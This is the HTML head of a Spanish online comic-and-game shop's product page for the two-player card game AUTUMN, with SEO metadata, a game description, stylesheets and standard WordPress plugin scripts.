

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/autumn/
body_size: 40781
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AUTUMN | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/autumn/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AUTUMN | Arte9" />
	<meta property="og:description" content="En AUTUMN cada jugador se turna para colocar una carta sobre otras cartas previamente jugadas. Cada carta muestra cuatro grupos de hojas y, para jugarla, debes colocarla superpuesta a otras cartas en juego, cubriendo uno o dos grupos.  El objetivo es ser el jugador con mayor área de hojas conectadas al final del juego.  AUTUMN forma parte de la colección de bolsillo de Devir, la cual se caracteriza por traer grandes juegos en un formato reducido y a un costo accesible.  Además de su portabilidad, que los convierte en grandes compañeros de viaje, son títulos polivalentes al alcance de todos los públicos. Las partidas de AUTUMN se resolverán en muy poco tiempo y es muy posible que encadenes una partida tras otra.  Se trata del segundo juego de la serie 4 Seasons, que se compondrá de los títulos Autumn, Winter, Spring y Summer.  Todos los juegos ofrecerán partidas intensas para dos jugadores y un arte evocador.  Los hermanos María y Enrique Blasco firman esta serie de 4 juegos de pequeño formato que promete experiencias divertidas e interesantes para 2 jugadores." />
	<meta property="og:url" content="https://arte9.com/producto/autumn/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2025-11-09T12:00:39+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1033" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/autumn/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg","width":800,"height":1033},{"@type":"WebPage","@id":"https://arte9.com/producto/autumn/#webpage","url":"https://arte9.com/producto/autumn/","name":"AUTUMN | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/autumn/#primaryimage"},"datePublished":"2024-03-25T09:00:02+00:00","dateModified":"2025-11-09T12:00:39+00:00","breadcrumb":{"@id":"https://arte9.com/producto/autumn/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/autumn/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/autumn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de mesa","item":"https://arte9.com/categoria-producto/juegos-de-mesa/"},{"@type":"ListItem","position":4,"name":"AUTUMN"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario AUTUMN del feed" href="https://arte9.com/producto/autumn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"87905ea08d","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
